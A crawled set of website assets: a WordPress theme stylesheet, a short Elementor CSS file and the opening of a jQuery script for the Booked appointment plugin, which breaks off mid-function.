  transform: translate3d(-50%, -50%, 0);
  color: #000;
  background: rgba(255, 255, 255, 0.3);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0);
  -webkit-transition: background 0.3s, box-shadow 0.3s, color 0.3s, opacity 0.5s 0.25s;
  transition: background 0.3s, box-shadow 0.3s, color 0.3s,opacity 0.5s 0.25s;
}
.beer-handle:before, .beer-handle:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  top: 50%;
  color: #fff;
  border-top: solid 3px;
  border-left: solid 3px;
  transform-origin: 0 0;
}
.beer-handle:before {
  left: 12px;
  transform: rotate(-45deg);
}
.beer-handle:after {
  right: 2px;
  transform: rotate(135deg);
}
.beer-handle:hover {
  background: rgba(255, 255, 255, 0.6);
}

.beer-slider[data-beer-label]:after,
.beer-reveal[data-beer-label]:after {
  opacity: 0;
  content: attr(data-beer-label);
  position: absolute;
  top: calc(50% - 18px);
  padding: 12px 20px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 100ms ease;
  transition: opacity 100ms ease;
}

.beer-slider:hover[data-beer-label]:after,
.beer-slider:hover .beer-reveal[data-beer-label]:after {
  opacity: 1;
}

.beer-slider[data-beer-label]:after {
  right: 1.5rem;
}

.beer-reveal[data-beer-label]:after {
  left: 1.5rem;
}

.beer-slider[data-beer-label=""]:after,
.beer-reveal[data-beer-label=""]:after {
  content: none;
}

.beer-ready .beer-reveal, .beer-ready .beer-handle {
  opacity: 1;
}

/* Counter Widget */
.counter {
  display: block;
  position: relative;
  width: auto;
}
.counter .counter--icon {
  position: absolute;
  top: calc(50% - 35px);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 55px;
  height: 70px;
  text-align: center;
  border-radius: 30px;
  border: 2px solid rgba(0, 0, 0, 0.06);
  -webkit-transition: all 100ms ease;
  transition: all 100ms ease;
}
.counter .counter--icon i {
  position: relative;
  top: calc(50% - 11px);
  font-size: 24px;
  color: rgba(0, 0, 0, 0.2);
}
.counter .counter--text {
  margin-left: 75px;
}
.counter .counter--text .counter--before,
.counter .counter--text .counter--after,
.counter .counter--text .counter--number {
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 38px;
  font-weight: bold;
  line-height: 30px;
  color: #464646;
  transition: all 100ms ease-out;
}
.counter .counter--text .counter--title {
  display: block;
  font-size: 18px;
  font-weight: bold;
  color: #999999;
}
.counter:hover .counter--icon {
  border: 2px solid transparent;
  background: rgba(0, 0, 0, 0.095);
}
.counter:hover .counter--icon i {
  color: #fff;
}
.counter.light-counter .counter--icon i {
  color: rgba(255, 255, 255, 0.8);
}
.counter.light-counter .counter--before,
.counter.light-counter .counter--after,
.counter.light-counter .counter--number {
  color: rgba(255, 255, 255, 0.9);
}
.counter.light-counter .counter--title {
  color: rgba(255, 255, 255, 0.4);
}
.counter.light-counter:hover .counter--icon i {
  color: rgba(255, 255, 255, 0.9);
}
.counter.light-counter:hover .counter--number {
  color: rgba(255, 255, 255, 0.9);
}

/* Clients Logo's Snippet */
.client-logos {
  text-align: center;
}
@media (min-width: 992px) {
  .client-logos {
    display: table;
    margin: 0 -15px;
  }
}
@media (min-width: 992px) {
  .client-logos .logo {
    display: table-cell;
    padding: 0 15px;
  }
}
.client-logos img {
  opacity: 0.6;
  margin-bottom: 20px;
  border: 1px solid rgba(50, 50, 50, 0.15);
  transition: all 100ms ease-out;
}
@media (min-width: 992px) {
  .client-logos img {
    margin-bottom: 0;
  }
}
.client-logos img:hover {
  opacity: 1;
  border-color: #9a65a5;
}

.brand-image {
  position: relative;
  display: inline-block;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

.brand-hover {
  opacity: 0.6;
}
.brand-hover:hover {
  opacity: 1;
}

.brand-border {
  padding: 15px;
  border: 1px solid rgba(50, 50, 50, 0.15);
}
.brand-border:hover {
  border-color: #9A65A5;
}

/* Google Iframe Map */
.qt-map-iframe iframe {
  vertical-align: bottom;
}

/*--------------------------------------------------------------
# 16 - Pagination
--------------------------------------------------------------*/
/* 12.0 Paginations */
.pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  padding-top: 80px;
}
.pagination a,
.pagination span {
  float: left;
  width: 55px;
  height: 55px;
  margin-right: 5px;
  font-weight: bold;
  line-height: 54px;
  text-align: center;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid transparent;
}
.pagination a.current,
.pagination span.current {
  color: #ffffff;
  background-color: #9a65a5;
}
.pagination a {
  color: #999999;
  border: 1px solid rgba(50, 50, 50, 0.1);
}
.pagination a:hover {
  color: #ffffff;
  border-color: transparent;
  background-color: #9a65a5;
}
.pagination a.next {
  position: absolute;
  right: 0;
  margin: 0;
}
.pagination a.prev {
  position: absolute;
  right: 67px;
  margin: 0;
}

body.page .pagination .page-links-title {
  width: auto;
  padding: 0 15px 0 0;
}
body.page .pagination > span:not(.page-links-title) {
  color: #ffffff;
  border-color: transparent;
  background-color: #9a65a5;
}

/*--------------------------------------------------------------
# 17 - Blog
--------------------------------------------------------------*/
/* 13.0 Blog */
.hentry--post-thumbnail {
  position: relative;
  display: block;
}
.hentry--post-thumbnail .hentry--thumbnail {
  display: block;
}
.hentry--post-thumbnail .hentry--thumbnail img {
  margin: 0 0 20px 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.hentry--post-thumbnail .meta-data--date {
  position: absolute;
  bottom: 40px;
  left: 50px;
  padding: 6px 20px;
  font-weight: bold;
  font-size: 13px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.2);
  text-transform: uppercase;
  border-radius: 2px;
  background: #9a65a5;
  transition: all 100ms ease-out;
}

.hentry--meta-data {
  padding: 0 0 20px 0;
  margin-bottom: 30px;
  font-weight: bold;
  font-size: 14px;
  color: #a5a5a5;
  border-bottom: 1px solid rgba(50, 50, 50, 0.1);
}
.hentry--meta-data a {
  color: #a5a5a5;
  text-decoration: none;
}
.hentry--meta-data .meta--seperator {
  display: inline-block;
  width: 2px;
  height: 10px;
  margin: 0 13px;
  background-color: rgba(50, 50, 50, 0.15);
  transform: skew(-25deg);
}

.hentry--title {
  margin: 0 0 20px 0;
  font-size: 34px;
}
.hentry--title a {
  color: #464646;
  text-decoration: none;
}

.hentry--more {
  position: relative;
  font-weight: bold;
}
.hentry--more:hover {
  text-decoration: none;
}

.hentry--border .hentry {
  margin-bottom: 60px;
}
.hentry--border .hentry .hentry--post-thumbnail {
  margin-bottom: -21px;
}
.hentry--border .hentry .hentry--content {
  padding: 50px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.hentry--border .hentry .hentry--content > p {
  font-size: 15px;
}
.hentry--border .hentry .hentry--content > p:last-of-type {
  margin-bottom: 0;
}
.hentry--border .sticky.hentry .hentry--content {
  border: none;
  background: #F5F8FB;
}

body.blog .hentry--border:last-of-type .hentry {
  margin-bottom: 0;
}

.single-post .hentry--content {
  line-height: 1.8;
}
.single-post .hentry--title {
  margin-bottom: 30px;
}

.blog-grid {
  clear: both;
}
@media (min-width: 992px) {
  .blog-grid {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (min-width: 992px) {
  .blog-grid .pagination {
    clear: both;
    margin: 0 15px;
  }
}
.blog-grid .hentry--border .hentry {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .blog-grid .hentry--border .hentry {
    float: left;
    padding: 0 15px;
  }
}
.blog-grid .hentry--border .hentry .hentry--content {
  padding: 30px;
}
.blog-grid .hentry--post-thumbnail .meta-data--date {
  left: 30px;
  bottom: 20px;
}
.blog-grid .hentry--meta-data .meta--seperator {
  width: 1px;
  margin: 0 6px;
}
.blog-grid .hentry--title {
  font-size: 22px;
}
@media (min-width: 992px) {
  .blog-grid.columns-2 .hentry--border .hentry {
    width: 50%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-2 .hentry--border:nth-child(2n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-3 .hentry--border .hentry {
    width: 33.33333%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-3 .hentry--border:nth-child(3n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-4 .hentry--border .hentry {
    width: 25%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-4 .hentry--border:nth-child(4n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-5 .hentry--border .hentry {
    width: 20%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-5 .hentry--border:nth-child(5n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-6 .hentry--border .hentry {
    width: 16.66667%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-6 .hentry--border:nth-child(6n+1) .hentry {
    clear: left;
  }
}

/*--------------------------------------------------------------
# 18 - Comments
--------------------------------------------------------------*/
/* 14.0 Comments & Respond Form */
.comments-area {
  margin-top: 30px;
  padding-top: 40px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.comments-area .comments-title {
  margin-bottom: 30px;
  font-size: 32px;
}
.comments-area a {
  text-decoration: none;
}
.comments-area .comment-list {
  margin: 0 0 50px 0;
  padding: 50px 50px 20px 50px;
  background: #F5F8FB;
  border-radius: 3px;
}
.comments-area .comment-list .comment {
  margin-bottom: 50px;
  list-style: none;
}
.comments-area .comment-list .comment .comment-avatar {
  float: left;
  width: 10%;
}
.comments-area .comment-list .comment .comment-avatar img {
  border-radius: 2px;
}
.comments-area .comment-list .comment .comment-inner {
  position: relative;
  float: left;
  width: 86%;
  margin-left: 4%;
  padding: 30px;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.comments-area .comment-list .comment .comment-inner::before {
  position: absolute;
  content: "\f0d9";
  top: 5px;
  left: -13px;
  font-size: 42px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: #ffffff;
}
.comments-area .comment-list .comment .comment-inner .comment-header {
  display: block;
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.075);
}
.comments-area .comment-list .comment .comment-inner .comment-header .author-link {
  display: inline-block;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: bold;
  color: #56afd5;
}
.comments-area .comment-list .comment .comment-inner .comment-header .comment-time {
  float: right;
  margin-top: 5px;
  font-size: 13px;
  font-weight: bold;
  color: #999;
}
.comments-area .comment-list .comment .comment-inner .comment-actions .comment-reply-link {
  font-weight: bold;
}
.comments-area .comment-list .children {
  margin-left: 12%;
  padding: 0;
}
.comments-area .comment-respond .comment-reply-title {
  font-size: 32px;
}
.comments-area .comment-respond #cancel-comment-reply-link {
  float: right;
  margin-top: 5px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  color: #a5a5a5;
}
.comments-area .comment-respond .comment-form label {
  display: block;
}
.comments-area .comment-respond .comment-form input {
  width: 100%;
  padding: 12px 15px;
}
.comments-area .comment-respond .comment-form input[type="submit"] {
  width: auto;
}
.comments-area .comment-respond .comment-form textarea {
  padding: 15px;
  width: 100%;
}
@media (min-width: 992px) {
  .comments-area .comment-respond .comment-form .comment-form-author,
  .comments-area .comment-respond .comment-form .comment-form-email,
  .comments-area .comment-respond .comment-form .comment-form-url {
    display: inline-block;
    width: calc(33.33% - 13px);
    margin: 0 15px 30px 0;
  }
}
@media (min-width: 992px) {
  .comments-area .comment-respond .comment-form .comment-form-url {
    margin-right: 0;
  }
}
.comments-area .comment-respond .comment-form .comment-form-cookies-consent label,
.comments-area .comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  display: inline-block;
  width: auto;
}
.comments-area .comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}
.comments-area .comment-respond .comment-form .form-submit .submit {
  padding: 11px 28px;
  font-size: 14px;
  font-weight: 700;
  line-height: inherit;
  color: #fff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
  border-radius: 30px;
  border: 2px solid transparent;
  outline: none;
  background: #9a65a5;
  transition: all 100ms ease-out;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
  background: #935c9e;
}

/*--------------------------------------------------------------
# 19 - Gallery
--------------------------------------------------------------*/
/* 15.0 WordPress Gallery */
.bypostauthor {
  position: static;
}

.wp-caption {
  position: relative;
  max-width: 100% !important;
  width: auto !important;
}
.wp-caption .wp-caption-text {
  position: absolute;
  left: 30px;
  bottom: 45px;
  padding: 4px 12px;
  font-size: 13px;
  color: #ffffff;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.4);
}
.wp-caption.alignnone {
  margin: 0;
}
.wp-caption.alignnone img {
  margin: 5px 20px 1.5em 0;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  position: absolute;
  bottom: 7px;
  left: 7px;
  right: 7px;
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.6);
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
  opacity: 0;
}

.gallery {
  margin: -7px -7px 20px -7px;
}
.gallery::after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0.5em;
  overflow: hidden;
}
.gallery-item img {
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}

/*--------------------------------------------------------------
# 20 - Footer
--------------------------------------------------------------*/
/* 16.0 Theme Footer */
.footer {
  color: #C1C7CE;
  background: #6B727A;
}
.footer .footer--top {
  position: relative;
  padding: 30px 0 0 0;
}
@media (min-width: 992px) {
  .footer .footer--top {
    padding: 0;
  }
}
@media (min-width: 992px) {
  .footer .footer--top .footer--top-container {
    padding: 60px 0 15px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
}
.footer .footer--top p {
  margin-bottom: 0;
}
.footer .footer--top .widget {
  position: relative;
  padding: 20px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
@media (min-width: 992px) {
  .footer .footer--top .widget {
    padding: 0;
    margin-bottom: 30px;
    border: none;
  }
}
.footer .footer--middle {
  padding: 30px 0;
}
@media (min-width: 992px) {
  .footer .footer--middle {
    padding: 65px 0;
  }
}
.footer .footer--middle .widget {
  padding: 15px 0;
}
@media (min-width: 992px) {
  .footer .footer--middle .widget {
    padding: 0;
  }
}
.footer .footer--bottom {
  padding: 26px 0 23px 0;
  color: #909BA2;
  background: #555A5F;
}
.footer .footer--bottom .bottom-left {
  text-align: center;
}
@media (min-width: 992px) {
  .footer .footer--bottom .bottom-left {
    text-align: left;
  }
}
.footer .footer--bottom .bottom-middle {
  text-align: center;
}
.footer .footer--bottom .bottom-right {
  text-align: center;
}
@media (min-width: 992px) {
  .footer .footer--bottom .bottom-right {
    text-align: right;
  }
}
.footer .footer--bottom p {
  margin: 5px 0;
}
@media (min-width: 992px) {
  .footer .footer--bottom p {
    margin: 0;
  }
}
.footer .footer--bottom a {
  font-weight: bold;
  color: #C6EEFF;
  text-decoration: none;
}
.footer .footer--bottom i {
  padding: 0 3px;
}
.footer .scroll-to-top {
  display: none;
}
@media (min-width: 992px) {
  .footer .scroll-to-top {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    display: block;
    bottom: 20px;
    right: 20px;
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 17px;
    color: #ffffff;
    line-height: 48px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.2);
  }
}
.footer .scroll-to-top.visible {
  opacity: 1;
  visibility: visible;
  transition: all 250ms ease-out;
}
.footer .scroll-to-top:hover, .footer .scroll-to-top:focus {
  background-color: rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
# 21 - 404 page
--------------------------------------------------------------*/
/* 17.0 404 Page */
body.error404 .content {
  text-align: center;
}
body.error404 .content img {
  display: block;
  margin: 0 auto 50px;
}
body.error404 .content form {
  width: 65%;
  margin: 0 auto;
}

/*--------------------------------------------------------------
# 22 - Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Gutenberg
--------------------------------------------------------------*/
/* Gutenberg align classes */
body:not(.blog).sidebar-hide .alignfull {
  width: 100vw;
  margin-left: 50%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
body:not(.blog).sidebar-hide .alignfull img {
  width: 100vw;
}
@media (min-width: 992px) {
  body:not(.blog).sidebar-hide .alignwide {
    left: 0;
    width: 970px;
    margin-left: 50%;
    max-width: inherit;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@media (min-width: 1200px) {
  body:not(.blog).sidebar-hide .alignwide {
    width: 1170px;
  }
}
@media (min-width: 1400px) {
  body:not(.blog).sidebar-hide .alignwide {
    width: 1300px;
  }
}
body:not(.sidebar-hide) .alignwide {
  width: auto;
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide {
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
    max-width: inherit;
  }
}
body.blog .blog-grid .alignfull,
body.blog .blog-grid .alignwide {
  margin-left: -31px;
  margin-right: -31px;
  width: auto;
  max-width: inherit;
}
body.blog .blog-list .alignfull,
body.blog .blog-list .alignwide {
  margin-left: -50px;
  margin-right: -50px;
  width: auto;
  max-width: inherit;
}

/* Table */
.wp-block-table th {
  border-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  padding: 14px 30px;
  font-size: 14px;
  border: 1px solid #e2e2e2;
}
.wp-block-table.is-style-stripes td {
  border-bottom-color: #f2f2f2;
}
.wp-block-table.is-style-stripes tr:last-of-type td {
  border-bottom: none;
}

/* Block Quote */
.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left-color: #eee;
}
.wp-block-quote p {
  font-size: 20px;
}
.wp-block-quote cite,
.wp-block-quote footer, .wp-block-quote__citation {
  display: block;
  margin-top: 15px;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  color: #56afd5;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
  font-size: 26px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 14px;
  text-align: left;
}

/* Pull Quote */
.wp-block-pullquote {
  margin: 0 0 30px 0;
  border-top-color: rgba(0, 0, 0, 0.08);
  border-bottom-color: rgba(0, 0, 0, 0.08);
}
.wp-block-pullquote.alignleft {
  margin-top: 10px;
  margin-right: 30px;
}
.wp-block-pullquote.alignright {
  margin-top: 10px;
  margin-left: 30px;
}
.wp-block-pullquote blockquote {
  margin: auto;
  padding: 0;
  font-style: normal;
  border-left: none;
}
.wp-block-pullquote blockquote p {
  font-size: 22px;
  color: inherit;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer, .wp-block-pullquote blockquote__citation {
  display: block;
  margin-top: 15px;
  text-transform: none;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  color: #56afd5;
}
.wp-block-pullquote blockquote::after {
  display: none;
}

/* Code Block */
.wp-block-code {
  display: inline-block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Gutenberg button */
.wp-block-button {
  color: inherit;
}
.wp-block-button .wp-block-button__link {
  padding: 10px 28px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: inherit;
  border-radius: 30px;
  border: 1px solid transparent;
  text-decoration: none;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:active:focus {
  border-color: transparent;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 1px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: 9px 28px;
  text-shadow: none;
  border-radius: 32px;
  color: rgba(50, 50, 50, 0.4);
  border: 2px solid rgba(50, 50, 50, 0.2);
  background: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #969696;
  border-color: rgba(0, 0, 0, 0.2);
}
.wp-block-button.aligncenter {
  margin-bottom: 20px;
}

/* Latest Posts Block */
.wp-block-latest-posts {
  margin-bottom: 30px;
}

/* Category & Archive Blocks */
.wp-block-categories,
.wp-block-archives {
  padding-left: 0;
}
.wp-block-categories li,
.wp-block-archives li {
  position: relative;
  list-style: none;
}
.wp-block-categories li a,
.wp-block-archives li a {
  position: relative;
  padding-left: 20px;
  font-weight: 500;
}
.wp-block-categories li a::before,
.wp-block-archives li a::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: rgba(50, 50, 50, 0.15);
}
.wp-block-categories li .cat-count,
.wp-block-archives li .cat-count {
  position: relative;
  top: 0;
  display: inline-block;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  font-size: 10px;
  font-weight: bold;
  line-height: 21px;
  text-align: center;
  border-radius: 50%;
  background-color: #f7f7f7;
  -webkit-transition: all 100ms ease-in-out;
  transition: all 100ms ease-in-out;
}
.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

/* Column Block */
.wp-block-column {
  margin-bottom: 0;
}

/* Seperator Block */
.wp-block-separator {
  height: auto;
  border-bottom: 1px solid #d0d5da;
  background: none;
}
.wp-block-separator + h2 {
  clear: left;
}

.wp-block-columns + .wp-block-separator {
  margin: 15px auto 30px;
}

/* Image Block */
.wp-block-image {
  margin-bottom: 30px;
}
.wp-block-image figcaption {
  margin-top: 15px;
  margin-bottom: 0;
  font-size: 14px;
  color: #999;
}

/* Embed Block */
.wp-block-embed {
  margin-bottom: 30px;
}

/* Block Cover Block */
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 30px;
}

/* Verse */
pre.wp-block-verse,
.wp-block-preformatted {
  display: block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Search Block */
.wp-block-search {
  margin-bottom: 25px;
}
.wp-block-search .wp-block-search__inside-wrapper {
  display: block;
}
.wp-block-search .wp-block-search__input {
  color: #a5a5a5;
  width: 65%;
  height: 56px;
  max-width: 100%;
  padding: 0 20px;
  border-radius: 2px;
  border: 1px solid #eee;
  background-color: #f9f9f9;
}
.wp-block-search .wp-block-search__input:active, .wp-block-search .wp-block-search__input:focus {
  color: #a5a5a5;
  outline: none;
  border-color: #cecece;
}
.wp-block-search label.wp-block-search__label {
  margin-bottom: 10px;
  width: 100%;
  color: #464646;
  font-size: 30px;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
  height: 56px;
  width: 35%;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  line-height: 1;
  border: none;
  outline: none;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  background-color: #56afd5;
}
.wp-block-search .wp-block-search__button:hover {
  background-color: #51aad0;
}

/* Audio Block */
.wp-block-audio audio {
  min-width: auto;
}
.wp-block-audio figure {
  margin-left: auto;
  margin-right: auto;
}
.wp-block-audio figcaption {
  font-size: 15px;
  color: #a5a5a5;
}

/* File Block */
.wp-block-file .wp-block-file__button {
  font-weight: 700;
  background-color: #56afd5;
}
.wp-block-file .wp-block-file__button:hover {
  opacity: 1;
  background-color: #51aad0;
}

/* Tagcloud Block */
.wp-block-tag-cloud .tag-cloud-link {
  display: inline-block;
  padding: 8px 10px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -webkit-transition: all .15s ease;
  transition: all .15s ease;
}
.wp-block-tag-cloud .tag-cloud-link:hover {
  color: #fff;
  border-color: transparent;
  background-color: #51aad0;
}

/* Media Block */
p:last-of-type + .wp-block-media-text,
p:last-of-type + .wp-block-cover {
  margin-top: 20px;
}

/* Block Group */
.wp-block-group + p:last-of-type {
  margin-top: 25px;
}


--- FILE ---
content_type: text/css
request_url: https://darelmona.com/wp-content/uploads/elementor/css/post-8023.css?ver=1769936924
body_size: -133
content:
.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8023 .elementor-element.elementor-element-753d07c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8023 .elementor-element.elementor-element-753d07c .elementor-icon-list-text{transition:color 0.3s;}.elementor-8023 .elementor-element.elementor-element-14fe519 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8023 .elementor-element.elementor-element-cf3cd38 > .elementor-widget-container{margin:0px 0px 30px 0px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://darelmona.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5
body_size: 741
content:
;(function($, window, document, undefined) {

	var $win = $(window);

	$win.on('load', function() {
		
		var ajaxRequests = [];
		
		// Add Pending Count to Tab
		$('.booked-tabs').find('li a div.counter').each(function(){
			var thisCounter = $(this),
				thisTabName = $(this).parent().attr('href');
				thisTabName = thisTabName.split('#');
				thisTabName = thisTabName[1];
				totalAppointments = $('#profile-'+thisTabName).find('.appt-block').length;
			
			if (totalAppointments > 0){
				thisCounter.html(totalAppointments).fadeIn('fast');
			}
		});
		
		// User Info Click
		$('.booked-fea-appt-list').on('click', '.user', function(e) {

			e.preventDefault();

			var $thisLink 		= $(this),
				user_id			= $thisLink.attr('data-user-id'),
				appt_id			= $thisLink.parent().attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			create_booked_modal();
			
			$.ajax({
				url: booked_ajaxURL,
				type: 'post',
				data: {
					action: 'booked_fea_user_info_modal',
					user_id: user_id,
					appt_id: appt_id
				},
				success: function( html ) {
					
					$('.bm-window').html( html );
					
					var bookedModal = $('.booked-modal');
					var bmWindow = bookedModal.find('.bm-window');
					bmWindow.css({'visibility':'hidden'});
					bookedModal.removeClass('bm-loading');
					resize_booked_modal();
					bmWindow.hide();
					
					setTimeout(function(){
						bmWindow.css({'visibility':'visible'});
						bmWindow.show();
					},50);
					
				}
			});
			
			return false;

		});
		
		// Show Additional Information
		$('.booked-fea-appt-list').on('click', '.booked-show-cf', function(e) {
		
			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');
		
			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
			} else {
				hiddenBlock.show();
			}
		
			return false;
		
		});
		
		// Approve Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .approve', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_approve = confirm(booked_fea_vars.i18n_confirm_appt_approve);
			if (confirm_appt_approve == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
